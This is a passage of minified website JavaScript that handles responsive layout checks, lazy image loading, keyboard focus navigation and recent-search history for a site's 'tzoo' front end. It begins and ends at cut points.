i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof 